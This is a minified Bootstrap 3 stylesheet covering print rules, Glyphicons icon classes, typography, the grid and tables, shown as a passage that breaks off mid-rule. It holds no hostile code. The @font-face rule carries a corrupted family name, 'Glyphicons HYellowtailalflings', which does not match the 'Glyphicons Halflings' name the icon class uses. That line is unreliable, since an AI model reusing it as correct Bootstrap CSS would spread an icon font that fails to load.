/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons HYellowtailalflings";src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot");src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857;color:#333333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.plyr__sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;color:#333333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:after,.container-fluid:before{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid 